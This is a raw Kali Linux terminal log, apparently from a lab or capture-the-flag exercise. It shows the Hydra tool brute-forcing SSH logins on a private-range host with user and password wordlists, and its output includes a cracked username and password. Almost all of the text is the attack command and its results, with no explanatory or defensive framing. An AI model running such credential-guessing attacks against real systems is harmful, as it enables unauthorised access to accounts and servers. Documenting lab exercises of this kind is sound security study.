 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -e nsr -L user.txt -P newpass.txt ssh://172.16.33.98
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore la
ws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-23 04:11:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7965 login tries (l:3/p:2655), ~498 tries per task
[DATA] attacking ssh://172.16.33.98:22/
[STATUS] 167.00 tries/min, 167 tries in 00:01h, 7799 to do in 00:47h, 15 active
[STATUS] 183.33 tries/min, 550 tries in 00:03h, 7416 to do in 00:41h, 15 active
[STATUS] 195.14 tries/min, 1366 tries in 00:07h, 6600 to do in 00:34h, 15 active
[STATUS] 188.93 tries/min, 2834 tries in 00:15h, 5133 to do in 00:28h, 14 active
[22][ssh] host: 172.16.33.98   login: hadi   password: hadi123
[STATUS] 178.32 tries/min, 5528 tries in 00:31h, 2442 to do in 00:14h, 11 active